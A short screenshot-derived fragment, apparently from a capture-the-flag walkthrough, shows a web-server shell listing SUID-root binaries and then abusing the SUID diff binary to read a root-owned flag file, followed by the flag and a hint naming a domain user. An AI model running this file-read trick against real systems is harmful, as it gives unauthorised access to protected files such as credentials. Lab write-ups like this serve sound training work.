 (www-data:/var/www/html) $ find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/stapbpf
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/staprun
/usr/bin/diff
/usr/bin/fusermount
/usr/bin/sudo
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
(www-data:/var/www/html) $ diff --line-format=%L /dev/null /home/flag/flag01.txt
DELEGATION
flag01: flag{22a3694d-5802-4291-b0f9-f5f149e04685}
Great job!!!!!!
Here is the hint: WIN19\Adrian
I'll do whatever I can to rock you...